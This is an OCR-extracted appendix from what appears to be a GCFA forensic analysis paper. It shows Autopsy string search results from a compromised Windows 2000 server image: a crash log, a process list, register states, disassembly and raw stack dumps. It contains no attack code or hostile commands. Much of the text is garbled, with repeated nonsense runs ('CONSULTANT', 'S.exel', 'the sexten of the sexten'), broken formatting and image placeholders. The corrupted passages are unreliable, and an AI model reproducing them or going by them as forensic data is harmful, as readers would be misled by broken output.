





### Andre Arnes GCFA v1.2




## **9** Appendix E - Search Results

**SPECIAL REVIEW AND CONTRACT CONSULTANT CONTRACT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTANT CONSULTA**  Autopsy string Cluster Report (ver 1.70) ------------------------------------------------------ Cluster: 2622900 Length: 51200 bytes /usr/task/bin/ifind: entry 16 has an invalid MFT magic: 1 Not allocated to any meta data structures MD5 of raw Cluster: 755a2bf062ae50ce4247ee5c0a321ae7 MD5 of string output: 5c66f00726c1ffdd1cb2580eb9471950 Image: /opt/giac//giac\_01/win2ksrv/images/sda1\_c.dd Image Type: ntfs Date Generated: Fri Apr 4 13:57:47 2003 Investigator: root ------------------------------------------------------ LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe #R2>#R2> LfLe #c2>#c2> LfLe Application exception occurred: App: (pid=2232) When: 25.01.2003 @ 11:36:25.353 Exception number: c0000005 (access violation)

es an excel<br>
s.exel<br>
S.exel<br>
S.exel<br>
S.exel<br>
S.exel<br>
D.C.<br>
CON .exe<br>
S. S.exel<br>
CON .exel<br>
S. S.exel<br>
CON .exel<br>
S. S.exel<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br>
S. C.<br> Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Computer Name: XXXXXXXXXXXXXXXXXXXXX \*----> System Information < ----\* User Name: Administrator Number of Processors: 4 Processor Type: x86 Family 6 Model 7 Stepping 3 Windows 2000 Version: 5.0 Current Build: 2195 Service Pack: 3 Current Type: Multiprocessor Free Registered Organization: XXXXXXXXXXXXXXXX Registered Owner: administrator \*----> Task List <----\* 0 Idle.exe 8 System.exe 188 SMSS.exe 212 CSRSS.exe 236 WINLOGON.exe 264 SERVICES.exe 276 LSASS.exe 396 termsrv.exe 516 svchost.exe 544 spoolsv.exe 572 msdtc.exe 728 DNTUS26.exe 744 DWRCS.exe 756 svchost.exe 776 d11host.exe 800 LLSSRV.exe 896 sqlservr.exe 924 Zanda.exe 960 regsvc.exe 976 mstask.exe 996 1.tmp.exe 1080 SNMP.exe 1096 tb2launch.exe 1124 tb2pro.exe 1132 Tb2RCAssist.exe 1160 WinMgmt.exe 1180 winscv.exe 1192 wsvc.exe 1204 svchost.exe 1216 mssearch.exe 1288 dfssvc.exe 1456 TNotify.exe 1648 sqlagent.exe 1740 inetinfo.exe 1752 svchost.exe 2376 CMD.exe 3244 FTP.exe 1732 Njeeves.exe 1712 Nvcoas.exe 948 Nvcsched.exe 2700 CSRSS.exe 2280 WINLOGON.exe 3096 rdpclip.exe 3200 explorer.exe 3216 tb2init.exe 248 tb2logon.exe 2352 internat.exe 2288 sqlmangr.exe

1896 mmc.exe



 $W=0.8805121000$  mother and the sextend that the sexten in the sexten of the sexten of the sexten of the sexten of the sexten of the sexten of the sexten of the sexten of the sexten of the sexten in the sexten of the sext eax=00000000 ebx=00400000 ecx=0012ffb0 edx=00000000 esi=0012ff18 State Dump for Thread Id 0xe60 edi=00000000 eip=77e5805f esp=0012fedc ebp=0012fef4 iopl=0 nv up ei pl zr na po nc cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 efl=00000246 function: GetMenuItemRect 77e58046 b899110000 mov eax,0x1199 77e5804b 8d542404 lea edx,[esp+0x4] ss:0099d4af=???????? 77e5804f cd2e int 2e 77e58051 c21000 ret 0x10 77e58054 b89a110000 mov eax,0x119a 77e58059 8d542404 lea edx,[esp+0x4] ss:0099d4af=???????? 77e5805d cd2e int 2e 77e5805f c21000 ret 0x10 \*----> Stack Back Trace < ----\* FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 Function Name 0012FEF4 0040202D 0012FF18 00000000 00000000 00000000 user32!GetMenuItemRect 0012FF34 00418FF3 00400000 00000000 0013345C 00000001 !<nosymbols> 0012FFC0 77EA847C 000000D6 C0000034 7FFDF000 0012D B38 !<nosymbols> 0012FFF0 00000000 00418F13 00000000 000000C8 00000100 kernel32!ProcessIdToSessionId \*----> Raw Stack Dump <----\* 0012fedc 40 72 e2 77 18 ff 12 00 - 00 00 00 00 00 00 00 00  $Q_{\text{T-W}}$ ............ 0012feec 00 00 00 00 12 72 e2 77 - 34 ff 12 00 2d 20 40 00 .....r.w4...-@. 0012fefc 18 ff 12 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 0012ff0c d6 00 00 00 00 00 00 00 - 00 f0 fd 7f 8a 01 02 00 ................  $0012$ ff1c 0f 00 00 00 00 00 00 00 - 00 00 00 00 a8 f1 20 28 ............... ( 0012ff2c e3 01 00 00 72 02 00 00 - c0 ff 12 00 f3 8f 41 00 ....r.........A. 0012ff3c 00 00 40 00 00 00 00 00 - 5c 34 13 00 01 00 00 00 ..@.....\4...... 0012ff4c d6 00 00 00 34 00 00 c0 - 00 f0 fd 7f 46 02 00 00 . . . . 4 . . . . . . . F . . . 0012ff5c 5c 34 13 00 70 ac d6 b6 - 44 00 00 00 00 59 13 00  $\setminus$ 4..p... $D$ ... $Y$ .. 0012ff6c 78 57 13 00 60 40 13 00 - 00 00 00 00 00 00 00 00 xW..`@.......... 0012ff7c 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 . . . . . . . . . <del>. .</del> . . . . . 0012ff8c 00 00 00 00 01 00 00 00 - 01 00 00 00 00 00 00 00 ................ 0012ff9c ff ff ff ff ff ff ff ff ff ff ff ff 4c ff 12 00 ............L... 0012ffac 00 00 00 00 e0 ff 12 00 - 18 c8 41 00 28 54 42 00 ..........A.(TB. 0012ffbc 00 00 00 00 f0 ff 12 00 - 7c 84 ea 77 d6 00 00 00 ........|..w.... 0012ffcc 34 00 00 c0 00 f0 fd 7f - 38 db 12 00 c8 ff 12 00 4.......8....... 0012ffdc 38 db 12 00 ff ff ff ff - 6c 13 ed 77 a8 2a e8 77 8.......l..w.\*.w

0012ffec 00 00 00 00 00 00 00 00 - 00 00 00 00 13 8f 41 00 . . . . . . . . . . . . . . A . 0012fffc 00 00 00 00 c8 00 00 00 - 00 01 00 00 ff ee ff ee . . . . . . . . . . . . . . . . 0013000c 02 00 00 00 00 00 00 00 - 00 fe 00 00 00 00 10 00 . . . . . . . . . . . . . . . . State Dump for Thread Id 0xf6c eax=00416c00 ebx=00000002 ecx=00000000 edx=00000000 esi=77f837a7  $edi = 00000002$ eip=77f837b2 esp=00a6ff14 ebp=00a6ff60 iopl=0 nv up ei pl zr na po  $nc$ cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000  $ef1=00000246$ function: NtWaitForMultipleObjects 77f837a7 b8e9000000 mov eax, 0xe9 77f837ac 8d542404 lea edx,  $[esp+0x4]$ ss:012dd4e7=???????? 77f837b0 cd2e int  $2e$ 77f837b2 c21400  $0x14$ ret \*----> Stack Back Trace  $\times$ ----\* FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 Function Name 00A6FF60 77EA9C13 00A6FF38 00000001 00000000 00000000 ntdll!NtWaitForMultipleObjects 00A6FFEC 00000000 00416C00 00000000 00000000 00000008 kernel32!WaitForMultipleObjects  $*--->$  Raw Stack Dump <----\* 00a6ff14 00 9d ea 77 02 00 00 00 - 38 ff a6 00 01 00 00 00 . . . w . . . . 8 . . . . . . . 00a6ff24 00 00 00 00 00 00 00 00 - 00 00 00 00 ac ff a6 00 . . . . . . . . . . . . . . . . . 00a6ff34 00 00 00 00 ac 00 00 00 - 9c 00 00 00 60 55 8c 88 . . . . . . . . . . . . `U. . 00a6ff44 f0 56 8c 88 c7 bf 42 80 - 60 55 8c 88 c0 56 8c 88  $.V. \ldots B.$  U... $V.$ . 00a6ff54 f0 44 00 80 70 ac d6 b6 - 01 c0 f4 77 ec ff a6 00  $.D., p. \ldots w.$ 00a6ff64 13 9c ea 77 38 ff a6 00 - 01 00 00 00 00 00 00 00 . . . w8 . . . . . . . . . . 00a6ff74 00 00 00 00 00 00 00 00 - dd 94 40 00 02 00 00 00 . . . . . . . . . . . @ . . . . . 00a6ff84 b0 ff a6 00 00 00 00 00 - ff ff ff ff 00 00 00 00 . . . . . . . . . . . . . . . . 00a6ff94 3f 6c 41 00 ac ff a6 00 - b0 ff a6 00 00 00 00 00  $?1A...$ ......... 00a6ffa4 ff ff ff ff 00 00 00 00 - 02 00 00 00 ac 00 00 00 . . . . . . . . . . . . . . . . . 00a6ffb4 9c 00 00 00 d8 b2 e8 77 - 00 00 00 00 00 00 00 00 . . . . . . . W . . . . . . . 1 00a6ffc4 00 00 00 00 00 00 00 00 - 00 d0 fd 7f 00 00 00 00 . . . . . . . . . . . . . . . . 00a6ffd4 c0 ff a6 00 00 00 00 00 - ff ff ff ff 6c 13 ed 77 . . . . . . . . . . . . 1 . . W 00a6ffe4 98 2a e8 77 00 00 00 00 - 00 00 00 00 00 00 00 00  $. * . w. . . . . . . . . . .$ .1A. . . . . . . . . . . . . 00a70004 01 01 00 00 ee ff ee ff - 00 00 00 00 00 00 95 00 . . . . . . . . . . . . . . . . . 00a70014 00 d0 00 00 00 00 a7 00 - 00 01 00 00 40 00 a7 00 . . . . . . . . . . . . . @ . . .

00a70024 00 00 b7 00 1a 00 00 00 - 06 00 00 00 a8 05 95 00 . . . . . . . . . . . . . . . 00a70034 00 00 00 00 88 af ac 00 - 00 00 00 00 01 0a 08 00 . . . . . . . . . . . . . . . . 00a70044 01 01 08 00 4d 5a 90 00 - 03 00 00 00 04 00 00 00 . . . . MZ . . . . . . . . . . State Dump for Thread Id 0xec8 eax=01731ffd ebx=67f88ffe ecx=00ffbba8 edx=00007ffd esi=019f0238  $edi=019f0020$ eip=67a413fc esp=00ffb9ac ebp=00ffb9f8 iopl=0 nv up ei ng nz na po  $n \cap$ cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 efl=00000286 function: <nosymbols> 67a413d9 8b4d18  $ex, [ebp+0x18]$  $mov$ ss:01868fca=???????? 67a413dc 8b09  $mov$ ecx, [ecx] ds:00ffbba8=67f81000 67a413de 8d4c1101 lea ecx, [ecx+edx+0x1] ds:008755d0=???????? 67a413e2 898fc8000000 mov  $[edi+0xc8]$ , ecx ds:019f00e8=67f88ffe 67a413e8 8b5801 mov  $ebx$ ,  $[ear+0x1]$ ds:01f9f5cf=???????? 67a413eb eb18 67a49f05 jmp 67a413ed 8b4d18  $ex, [ebp+0x18]$ mov ss:01868fca=???????? 67a413f0 8b19 mov ebx, [ecx]  $ds:00ffbba8=67f81000$ 67a413f2 8d5c1301 lea ebx, [ebx+edx+0x1] ds:008755d0=???????? 67a413f6 899fc8000000 [edi+0xc8],ebx mov  $ds:019f00e8=67f88ffe$ FAULT ->67a413fc 8b4001 eax,  $[$ eax+0x1] mov ds:01f9f5cf=???????? 67a413ff 0301 add eax, [ecx]  $ds:00ffbba8=67f81000$ 67a41401 8d5c1005 ebx, [eax+edx+0x5] lea ds:008755d0=???????? 67a41405 8b4520 eax, [ebp+0x20] mov ss:01868fca=???????? 67a41408 8b00 mov eax, [eax] ds:01731ffd=???????? test al, 0x18 67a4140a a818 67a4140c 8945f0  $[ebp+0xf0]$ , eax  $mov$ ss:01868fca=???????? jnz 67a4140f 752b 67a49f3c  $67a41411$   $8b8e f8010000$  mov ecx, [esi+0x1f8] ds:019f0430=019f0154 eax, ebx 67a41417 8bc3 mov 67a41419 2b4134 sub eax,  $[ecx+0x34]$ ds:0186917a=???????? 67a4141c 8b4df8 mov ecx, [ebp+0xf8] ss:01868fca=???????? \*----> Stack Back Trace  $\times$ ----\* FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 Function Name 00FFB9F8 67A409EC 00007FFD 00000FFD 00FFBB28 00FFBBC0 !<nosymbols> 00FFBBB8 67A3B164 00000000 00000000 00FFC405 00000000 !<nosymbols> 00FFBC5C 67A3B9FA 00FFBCA0 00000001 01710DF0 00000000 !<nosymbols> 00FFBD80 67A31DC0 009535F0 00000000 00030011 01710DF0 !<nosymbols> 00FFC058 009535F0 00FFC170 00030011 00000003 016F0AC0 !<nosymbols>

\*----> Raw Stack Dump <----\* 00ffb9ac 20 00 9f 01 38 02 9f 01 - 00 00 00 00 04 ba ff 00 . . . 8 . . . . . . . . . . . 00ffb9bc 8b 11 a4 67 dc b9 ff 00 - 08 00 00 00 00 00 00 00 . . . q . . . . . . . . . . . . 00ffb9cc 38 02 9f 01 00 00 00 00 - 20 00 9f 01 38 02 9f 01 8....... . . . 8 . . . 00ffb9dc 00 10 00 00 80 f0 01 00 - 00 90 00 00 04 00 00 00 . . . . . . . . . . . . 00ffb9ec 00 10 73 01 be 04 9f 01 - 00 00 00 00 b8 bb ff 00 . . S . . . . . . . . . . . . . 00ffb9fc ec 09 a4 67 fd 7f 00 00 - fd 0f 00 00 28 bb ff 00 . . . q . . . . . . . . ( . . . 00ffba0c c0 bb ff 00 a8 bb ff 